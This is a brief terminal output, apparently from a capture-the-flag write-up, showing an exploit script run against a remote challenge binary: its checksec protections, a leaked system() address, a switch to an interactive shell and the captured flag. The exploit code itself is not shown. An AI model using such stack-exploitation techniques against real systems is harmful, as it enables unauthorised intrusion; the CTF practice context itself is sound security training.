 root@localhost:~# python pwn1.py
[+] Opening connection giantbranch.cn on port 10000: Done
[*] '/root/pwn1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
system_addr:0x80483e0
[*] Switching to interactive mode
flag{93aa6da5-db45-46fa-a2e1-af2be6698692}